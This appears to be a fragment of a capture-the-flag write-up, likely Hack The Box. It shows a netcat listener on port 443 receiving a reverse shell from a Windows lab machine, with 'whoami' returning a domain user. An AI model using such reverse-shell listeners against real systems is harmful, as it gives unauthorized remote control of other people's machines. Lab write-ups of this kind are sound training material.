 $ nc -lvvp 443
Listening on any address 443 (https)
Connection from 10.10.10.77:58596
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
htb\nico